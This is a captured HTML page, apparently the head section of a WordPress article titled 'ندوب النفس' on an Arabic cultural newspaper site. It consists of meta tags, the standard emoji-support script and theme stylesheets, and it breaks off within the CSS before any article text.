

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldofculture2020.com/?p=83374
body_size: 22072
content:
	
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ندوب النفس &#8211; جريدة عالم الثقافة &#8211; World of Culture</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3");
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3#iefix") format("embedded-opentype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.3") format("woff"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.3") format("truetype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.3#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; الخلاصة" href="https://worldofculture2020.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; خلاصة التعليقات" href="https://worldofculture2020.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; ندوب النفس خلاصة التعليقات" href="https://worldofculture2020.com/?feed=rss2&#038;p=83374" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="ندوب النفس - جريدة عالم الثقافة - World of Culture" />
<meta property="og:type" content="article" />
<meta property="og:description" content="د. أسماء السيد سامح | القاهرة أكثر قرارات الحياة نضجًا هو أن تختار أن تكون الشخص الذي تحب أن تكونه،" />
<meta property="og:url" content="https://worldofculture2020.com/?p=83374" />
<meta property="og:site_name" content="جريدة عالم الثقافة - World of Culture" />
<meta property="og:image" content="https://worldofculture2020.com/wp-content/uploads/2022/07/أسماء-السيد-سامح-2.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldofculture2020.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://worldofculture2020.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/print.css?ver=6.0.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Droid Arabic Kufi;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}blockquote p{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav 